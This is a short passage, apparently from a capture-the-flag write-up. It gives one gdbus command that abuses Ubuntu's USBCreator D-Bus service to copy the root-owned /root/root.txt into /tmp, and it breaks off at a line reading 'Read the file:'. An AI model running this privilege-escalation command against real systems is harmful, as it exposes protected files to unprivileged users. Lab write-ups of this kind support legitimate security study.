 gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/root.txt /tmp/owned true- Read the file: